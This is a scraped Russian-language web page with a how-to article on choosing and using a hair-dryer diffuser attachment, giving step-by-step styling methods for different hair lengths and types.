<p> Прикрепляется диффузор для фена на отверстие для подачи воздуха.</p>
<p>Зачем нужна такая насадка? Она дает возможность не просто сушить волосы, но и элегантно уложить их. При этом нет необходимости дополнительно пользоваться какими-либо другими приспособлениями. Данный аксессуар помогает придавать локонам объем и распрямлять вьющиеся пряди. Для разных целей потребуются и разные насадки.</p>
<blockquote>
<p>Самое главное – правильно подобрать диффузор для волос. Прежде всего, он должен подходить к длине ваших локонов и к их типу. Тогда вам удастся сделать именно ту укладку, которую запланировали.</p>
</blockquote>
<p>  Вид диффузораКак выглядитЭффект  Универсальный Насадка диффузор оснащена прямыми или скругленными «пальчиками», выступающими перпендикулярно. Воздушный поток распределяется равномерным образом. Вследствие этого риск травмы кожи высокой температурой сводится к нулю.   Для придания объема С удлиненными перфорированными «пальцами» и отверстиями по всей площади основания аксессуара. Можно получить намного больше объема у корней.   Для завивки На этой насадке располагается меньше всего шипов. Все они маленького размера. При укладке насадка легко проворачивается. Локоны запросто обвивают ее шипы. Создается эффект воздушности.   Для длинных локонов Диффузор изготовлен из силикона. Гибкий и мягкий материал позволяет избежать запутывания прядей.   Для тонких волос «Пальцы» имеют разные размеры. Центр насадки вдавлен вовнутрь. Благодаря максимальному рассредоточению воздуха диффузор влияет на волосы и кожу крайне деликатно.   </p>
<h3>Правила использования</h3>
<p>Как пользоваться диффузором на фене? Очень просто. <strong>Сперва моем голову и отжимаем мокрые волосы полотенцем</strong>. Они должны быть слегка влажными.</p>
<p>Укладку с помощью диффузора, изготовленного из любого материала, правильно делать так:</p>
<ul>
<li>Наносим на волосы укладочное средство (мусс, гель) и тщательно распределяем его по всей их длине.</li>
<li>Круговыми движениями накручиваем пряди на «пальцы». Точка старта – затылочная часть.</li>
<li>Включаем фен с диффузором и начинаем сушить, одновременно массируя «пальчиками» кожу головы. Поток воздуха должен быть направлен к корням.</li>
<li>По такому же принципу укладываем височную зону. Затем переходим к верху. В последнюю очередь прорабатываем челку.</li>
<li>Если результат вас не особо впечатлил, повторяем процедуру.</li>
<li>Закрепляем прическу лаком.</li>
</ul>
<h3>Стандартный метод</h3>
<p>С помощью насадки для фена можно укладывать локоны совершенно по-разному. Если вам не нужен какой-либо конкретный эффект, расскажем, как сушить волосы диффузором стандартным способом. Он подходит для всех типов и любой длины прядей.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/SinNY8EdtNM" data-id="SinNY8EdtNM" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/SinNY8EdtNM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Промокните волосы хорошо впитывающим влагу полотенцем и нанесите на локоны защитное средство. Расположите фен перпендикулярно коже головы и неплотно намотайте пряди на «пальцы» насадки.</p>
<p>Сушите волосы пружинящими движениями: попеременно приближайте аксессуар к локонам и отдаляйте его от них. Воздушный поток следует направлять сначала в корни, затем плавно опуститься к кончикам.</p>
<p>Вам будет удобнее, если перед просушиванием вы разделите копну волос на несколько отдельных прядок. После завершения процедуры прическа обязательно фиксируется лаком.</p>
<h3>Делаем объем</h3>
<p>Наденьте на фен предназначенный для создания объема диффузор. Позаботьтесь, чтобы на расстоянии вытянутой руки перед вами были расческа с крупными и редко поставленными зубьями, а также зажим для волос. Не забудьте об укладочном муссе и лаке для фиксации.</p>
<p>Пошаговая инструкция выглядит так:</p>
<ul>
<li>Вымойте голову и хорошо промокните волосы мягким полотенцем. Выдавите в ладони мусс и тщательно нанесите его по всей длине локонов. Потом дополнительно обработайте им корни.</li>
<li>Поделите с помощью расчески волосы на 2 части – верхнюю и нижнюю. Сушку рекомендуется начинать снизу. Подведите оснащенный диффузором фен к затылку, включите его и двигайте насадкой в вертикально-горизонтальных направлениях – сверху вниз и справа налево. Чтобы обеспечить прикорневой объем, придется дополнительно работать руками.</li>
<li>Сделайте 3-минутный перерыв. После этого нужно точно так же высушить верхнюю часть, начиная с зоны затылка.</li>
<li>Включите холодный воздух и снова проработайте диффузором всю шевелюру. <strong>Помните, что сушка постоянно начинается с области затылка</strong>. В последнюю очередь сушится челка.</li>
<li>Когда укладка диффузором будет завершена, сбрызните прическу лаком – от корней до середины волос. Когда фиксатор высохнет, кончиками пальцев слегка приподнимите локоны у самой кожи.</li>
</ul>
<h3>Завиваем</h3>
<p>Для процедуры потребуются все те же стайлинговые средства: укладочная пенка и лак. Не забудьте о расческе и зажиме. Наденьте на фен диффузор для завивки (с небольшими редко посаженными шипами).</p>
<p>Далее действуйте по такой схеме:</p>
<li>После мытья уберите с волос избыточную влагу полотенцем. Пройдитесь укладочным муссом по локонам сверху донизу.</li>
<li>Сделайте наклон головы вправо. Подведите фен снизу, удерживая его в вертикальном положении. Нужно, чтобы «пальцы» диффузора касались кожи головы, а пряди разделялись между ними.</li>
<li>Выберите на фене средний уровень мощности и сушите шевелюру, медленно прокручивая прибор по часовой стрелке или же против нее.</li>
<li>Таким же образом проработайте всю копну, выполняя наклоны головы в разные стороны.</li>
<li>Завершив укладку, легонько потрясите головой и сбрызните готовую прическу лаком.</li>
<h3>Короткие стрижки</h3>
<p>Красиво, когда стрижки («Боб-каре», «Пикси», «Шапочка») выглядят объемно и воздушно. Чтобы короткие волосы получили больше объема, стоит воспользоваться соответствующим диффузором.</p>
<p>Процедура такой укладки не сложнее, чем приведенные выше. Обработайте пряди укладочным муссом, не затрагивая корни. Начинайте просушивание с области затылка. Следите, чтобы поток воздуха всегда был направлен вверх. Накрутите волосы на «пальцы» и сушите их, двигая фен снизу вверх и в обратном направлении.</p>
<p>Напоследок желательно нанести на пряди фиксирующий гель (кончики можно подчеркнуть воском) и легко сбрызнуть все лаком.</p>
<h3>Средние волосы</h3>
<p>Средние по длине волосы диффузор поможет сделать более объемными и даже немного завить. Чтобы добиться такого эффекта, необходимо сначала просушить мокрые локоны (используйте для этого только полотенце). Теперь пройдитесь по ним ладонями с укладочной пенкой.</p>
<p>Диффузорное просушивание, как и во всех остальных вариантах, надо начинать с затылка. Накрутите прядки на «пальчики», включите фен и направьте его вверх. Так теплый воздух будет приподнимать волосы в прикорневой зоне.</p>
<blockquote>
<p>Двигайтесь диффузором по часовой стрелке, прикасаясь насадкой к коже голове и отстраняясь от нее. Процедура считается завершенной, когда пряди окончательно высохнут.</p>
</blockquote>
<p>Если у вас достаточно густые волосы, повторно нанесите пенку и повторите сушку. Не забывайте все время поднимать шипами прикорневую их часть.</p>
<h3>Длинные локоны</h3>
<p>Чтобы длинные локоны получили больший объем, надо перед укладкой оставить корни достаточно влажными. Затем наносим на них укладочный мусс и делим шевелюру на ряд прядей. С каждой работаем по отдельности: поднимаем в необходимое положение и прижимаем диффузором. После высыхания переходим к следующей.</p>
<p>Если вы хотите сделать натуральную волну, то обрабатывать муссом придется всю длину локонов. Потом каждая прядь накручивается на диффузор и просушивается направленным вверх феном.</p>
<p>Для добавления пышности наклоните голову и закончите сушку прикорневой зоны в такой позиции. Завершать процедуру следует холодным воздухом. Это поможет закрепить результат.</p>
<h3>Кудри</h3>
<p>Вьющиеся волосы перед укладкой диффузором можно не обрабатывать стайлинговым средством. Поделите шевелюру на пряди и сушите каждую, накрутив на насадку и двигая феном снизу вверх и сверху вниз. Начинать рекомендуется традиционно – с затылка.</p>
<p>Если вам хочется немного выровнять кудри, попробуйте другой способ. Слегка промокните мокрые волосы мягким полотенцем и нанесите на всю длину мусс. Для удобства разделите всю копну на 4 части – переднюю, затылочную и две боковые. Проденьте «пальчики» диффузора сквозь прядь и сушите ее, выполняя феном причесывающие движения сверху вниз.</p>
<p>Закрепляем результат потоком холодного воздуха. По сравнению с выпрямителем данный метод считается более щадящим.</p>
<h3>Тонкие пряди</h3>
<p>При работе с тонкими и ослабленными волосами нужно проявлять особенную осторожность. Температура воздушного потока фена должна быть максимально низкой, но при этом не дискомфортной. Горячее воздействие превратит локоны в безжизненную солому.</p>
<p>После стандартных приготовлений (полотенце и мусс) аккуратно приподнимаем прядки в области корней и приступаем к просушиванию. Потом, удерживая диффузор перпендикулярно к коже головы, накручиваем на его шипы заранее разделенные локоны. Делать это надо строго по часовой стрелке. После завершения сушки каждой пряди проходим по всей шевелюре целиком холодным воздухом для закрепления эффекта.</p>
<h3>Густая шевелюра</h3>
<p>У вас длинные и густые волосы, и вы хотите придать им суперобъем? Вооружитесь диффузором с редко посаженными длинными шипами. <strong>Учтите, что для прямых прядей нужны гладкие «пальцы».</strong></p>
<p>Воспользовавшись стайлинговыми средствами и данной насадкой, вам удастся получить приличный объем, который, при условии фиксации, может продержаться весь день.</p>
<p>Наклоните голову вперед, вправо или влево. Насадка-диффузор должна располагаться при этом перпендикулярно к ней. Намотайте каждую отдельную прядь на «пальчики». Включите фен и выполняйте им пружинящие движения, приближая насадку к корням и отдаляя от них. Поток горячего воздуха, направленный на корни, просушивает и приподнимает локоны, фиксируя их в таком положении.</p>
<h3>Полезные советы</h3>
<p>Чтобы укладка получилась эффектной, красивой и не травматичной для волос, желательно прислушиваться к советам тех, кто уже имеет немалый опыт использования диффузора.</p>
<p>Приведем несколько полезных рекомендаций:</p>
<li>Невзирая на то, что диффузор считается щадящим средством для укладки, злоупотреблять им не надо. В результате чересчур частого просушивания волос горячим воздухом они становятся сухими и ломкими. Да и зуд кожи головы – весьма неприятное последствие.</li>
<li>Перед применением насадки старайтесь защищать локоны и кожу от термического воздействия специальной косметикой.</li>
<li>Не сушите мокрые волосы, с которых еще капает вода. Аккуратно избавьтесь от излишков влаги с помощью полотенца. Это обязательное условие.</li>
<p>И еще один секрет – для завивки очень удобно крутить пряди, продвигаясь по кругу. Ориентиром в данном случае служит макушка. Так вам удастся избежать спутывания уже высушенных локонов и их соприкосновения с еще влажными.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="47813" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-pravilno-namatyvat-i-ispolzovat-fum-lentu.html' title='Как правильно наматывать и использовать фум ленту'>
<span class="yarpp-thumbnail-default"><img width="170" height="124" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20124'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1.jpg 833w, https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1-350x255.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1-589x430.jpg 589w, https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1-220x160.jpg 220w" data-lazy-sizes="(max-width: 170px) 100vw, 170px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1.jpg" /><noscript><img width="170" height="124" src="https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" srcset="https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1.jpg 833w, https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1-350x255.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1-589x430.jpg 589w, https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1-220x160.jpg 220w" sizes="(max-width: 170px) 100vw, 170px" /></noscript></span></span><span class="yarpp-thumbnail-title">Как правильно наматывать и использовать фум ленту</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/ionizator-dlia-volos-polza-princip-deistviia-v-kakih-slychaiah-ispolzovat.html' title='Ионизатор для волос: польза, принцип действия, в каких случаях использовать'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ionizator-dlja-volos-polza-princip-dejstvija-v-kakih-sluchajah-ispolzovat-60783ed-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/ionizator-dlja-volos-polza-princip-dejstvija-v-kakih-sluchajah-ispolzovat-60783ed-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ионизатор для волос: польза, принцип действия, в каких случаях использовать</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/vybiraem-nasadku-dlya-dusha-samostoyatelno.html' title='Выбираем насадку для душа самостоятельно'>
<span class="yarpp-thumbnail-default"><img width="170" height="106" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20106'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983.jpg 1127w, https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983-220x136.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983-200x124.jpg 200w" data-lazy-sizes="(max-width: 170px) 100vw, 170px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983.jpg" /><noscript><img width="170" height="106" src="https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" srcset="https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983.jpg 1127w, https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983-220x136.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983-200x124.jpg 200w" sizes="(max-width: 170px) 100vw, 170px" /></noscript></span></span><span class="yarpp-thumbnail-title">Выбираем насадку для душа самостоятельно</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D1%81%D0%B0%D0%B4%D0%BA%D1%83-%D0%B4%D0%B8%D1%84%D1%84%D1%83%D0%B7%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B5%D0%BD%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D1%81%D0%B0%D0%B4%D0%BA%D1%83-%D0%B4%D0%B8%D1%84%D1%84%D1%83%D0%B7%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B5%D0%BD%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D1%81%D0%B0%D0%B4%D0%BA%D1%83-%D0%B4%D0%B8%D1%84%D1%84%D1%83%D0%B7%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B5%D0%BD%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D1%81%D0%B0%D0%B4%D0%BA%D1%83-%D0%B4%D0%B8%D1%84%D1%84%D1%83%D0%B7%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B5%D0%BD%D0%B0"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127972" class="post-card post-127972 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" rel="bookmark" >Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Если вы слышали про электрические погрузчики, но не до конца представляете, чем они отличаются	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124783" class="post-card post-124783 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html" rel="bookmark" >Подвилочные ролики для гидравлической тележки: влияние на эффективность работы грузового оборудования</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Гидравлические тележки также известные как рохли – специальное оборудование, которое используется для перемещения грузов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124785" class="post-card post-124785 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html" rel="bookmark" >Электрический ножничный подъемник: конструкция, особенности, виды и применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ножничный подъемник является универсальным видом спецтехники, который применяется на многих объектах. Его довольно легко	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124781" class="post-card post-124781 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html" rel="bookmark" >Электрический самоходный штабелер: техника безопасности для операторов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Электроштабелер – маневренное грузовое оборудование самоходного типа. Применяется при погрузке, разгрузке и перемещении паллет	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123756" class="post-card post-123756 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html">
